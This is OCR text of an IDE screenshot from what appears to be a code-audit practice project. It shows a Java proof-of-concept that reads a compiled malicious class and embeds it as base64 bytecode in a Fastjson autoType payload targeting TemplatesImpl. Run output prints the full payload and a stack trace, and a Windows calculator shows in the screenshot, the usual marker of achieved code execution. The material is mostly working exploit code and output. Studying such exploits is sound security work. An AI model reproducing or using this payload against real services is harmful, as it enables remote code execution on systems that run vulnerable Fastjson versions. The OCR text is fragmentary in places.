 JNDI > src > main > java > FastJson > TemplateImpl > POC > main
POC
项目
Test.java
POC.java
JNDI C:\Users\影流之主\Desktop\代码审计\JNDI\JNDI
.idea
out
src
main
java
FastJson
TemplateImpl
POC
Test
Test.class
Test1
org.example
test
target
JNDI.iml
pom.xml
外部库
临时文件和控制台
18 } catch (IOException e) {
19 e.printStackTrace();
20 }
21 return Base64.encodeBase64String(bos.toByteArray());
22 }
23 public static void main(String args[]){
24 try {
25 ParserConfig config = new ParserConfig();
26 final String fileSeparator = System.getProperty("file.separator");
27 final String evilClassPath = System.getProperty("user.dir") + "\\src\\main\\java\\FastJson\\TemplateImpl\\Test.class";
28 String evilCode = readClass(evilClassPath);
29 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
30 String text1 = "{\"@type\":\"" + NASTY_CLASS +
31 "\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }," +
32 "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";
33 System.out.println(text1);
34
35 Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);
36 //Object obj = JSON.parse(text1, Feature.SupportNonPublicField);
37 } catch (Exception e) {
38 e.printStackTrace();
39 }
40 }
41 }
计算器
标准
MC MR M+
% CE
¹/x x²
7 8
4 5
1 2
+/− 0
运行: POC
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":["yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAQAGPGluaXQ
W"],'_name':'a.b','_tfactory':{ },"_outputProperties":{ },"_name":"a","_version":"1.0","allowedProtocols":"all"}
com.alibaba.fastjson.JSONException Create breakpoint : set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)